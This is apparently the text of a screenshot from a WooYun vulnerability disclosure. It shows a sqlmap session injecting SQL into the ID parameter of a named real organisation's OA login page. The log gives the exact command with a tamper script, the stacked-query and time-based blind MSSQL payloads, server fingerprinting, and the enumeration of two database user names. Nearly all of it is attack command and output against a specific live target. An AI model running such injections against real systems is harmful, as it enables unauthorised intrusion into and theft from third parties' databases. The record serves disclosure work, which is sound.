 管理员: sqlmap.py
D:\Program Files\Python27\sqlmap>python sqlmap.py -u "http://oa.9500.cn/C6/Jhsoft.Web.login/NewView.aspx?ID=1" --dbms "mssql" --tamper "space2comment.py" --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 22:07:07
[22:07:07] [INFO] loading tamper script 'space2comment'
[22:07:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[22:07:08] [INFO] changes made by tampering scripts are not included in shown payload content(s)
[22:07:08] [INFO] testing Microsoft SQL Server
[22:07:08] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[22:07:14] [INFO] confirming Microsoft SQL Server
[22:07:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:07:14] [INFO] fetching database users
[22:07:14] [INFO] fetching number of database users
[22:07:14] [INFO] resumed: 2
[22:07:14] [INFO] resumed: kaoqin
[22:07:14] [INFO] resumed: ta
database management system users [2]:
[*] kaoqin
[*] ta
[22:07:14] [INFO] fetched data logged to text files under 'D:\Program Files\Python27\sqlmap\output\oa.9500.cn'
64
www.wooyun.org